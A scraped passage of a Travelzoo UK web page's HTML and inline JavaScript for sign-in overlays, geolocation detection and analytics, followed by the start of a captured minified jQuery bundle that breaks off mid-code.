                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jd9hp08',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jd9hp08',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp08';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp08';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="mhlMp9Fj80emanz0miNt4NJ3wwOdob0Mm662WzDGVkYNozr-CPgs5DbUYLOJ5Kh-SnP9RaEBmatBKXqV2WJhswMimNU1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB"></script><link rel="stylesheet" type="text/css"  href="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/Oylba/SVoU35Y"><script  src="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/bmNXP/gBufm8p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP08-
body_size: 154632
content:
/* -- 2026-01-16T04:35:45.5852109Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return 